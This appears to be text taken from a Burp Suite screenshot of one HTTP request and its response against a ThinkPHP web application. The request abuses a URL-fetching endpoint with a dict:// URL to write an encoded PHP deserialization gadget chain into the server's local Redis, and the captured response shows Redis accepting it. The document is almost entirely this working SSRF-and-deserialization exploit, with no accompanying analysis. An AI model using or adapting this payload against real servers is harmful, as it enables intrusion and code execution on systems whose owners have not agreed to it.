 Request
Response
Pretty Raw Hex Chinese \n
Pretty Raw Hex Render Chinese \n
1 GET /public/index.php/index/index/getUrl?url=
dict://127.0.0.1:6379/set:think_serialize:%8b%97%96%91%94%a0%8
c%9a%8d%96%9e%93%96%85%9a%c5%b0%c5%cd%c8%c5%dd%8b%97%96%91%94%
a3%8f%8d%90%9c%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88
%8c%dd%c5%ce%c5%84%8c%c5%cc%cb%c5%dd%ff%8b%97%96%91%94%a3%8f%8
d%90%9c%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88%8c%ff%
99%96%93%9a%8c%dd%c4%9e%c5%ce%c5%84%96%c5%cf%c4%b0%c5%ce%c8%c5
%dd%8b%97%96%91%94%a3%92%90%9b%9a%93%a3%af%96%89%90%8b%dd%c5%c
9%c5%84%8c%c5%c6%c5%dd%ff%d5%ff%9e%8f%8f%9a%91%9b%dd%c4%9e%c5%
ce%c5%84%96%c5%cf%c4%8c%c5%c7%c5%dd%98%9a%8b%ba%8d%8d%90%8d%dd
%c4%82%8c%c5%c7%c5%dd%ff%d5%ff%9a%8d%8d%90%8d%dd%c4%b0%c5%cd%c
8%c5%dd%8b%97%96%91%94%a3%92%90%9b%9a%93%a3%8d%9a%93%9e%8b%96%
90%91%a3%b7%9e%8c%b0%91%9a%dd%c5%cc%c5%84%8c%c5%ce%ce%c5%dd%ff
%d5%ff%9d%96%91%9b%be%8b%8b%8d%dd%c4%9e%c5%cd%c5%84%96%c5%cf%c
4%8c%c5%cd%c5%dd%91%90%dd%c4%96%c5%ce%c4%8c%c5%cc%c5%dd%ce%cd%
cc%dd%c4%82%8c%c5%ce%ca%c5%dd%ff%d5%ff%8c%9a%93%99%ad%9a%93%9e
%8b%96%90%91%dd%c4%9d%c5%cf%c4%8c%c5%c7%c5%dd%ff%d5%ff%8e%8a%9
a%8d%86%dd%c4%b0%c5%ce%cb%c5%dd%8b%97%96%91%94%a3%9b%9d%a3%ae%
8a%9a%8d%86%dd%c5%ce%c5%84%8c%c5%c7%c5%dd%ff%d5%ff%92%90%9b%9a
%93%dd%c4%b0%c5%cd%cf%c5%dd%8b%97%96%91%94%a3%9c%90%91%8c%90%9
3%9a%a3%b0%8a%8b%8f%8a%8b%dd%c5%cd%c5%84%8c%c5%cd%c7%c5%dd%ff%
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 12:14:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 -ERR Unknown subcommand or wrong number of arguments for
'libcurl'. Try CLIENT HELP
10 +OK
11 +OK
12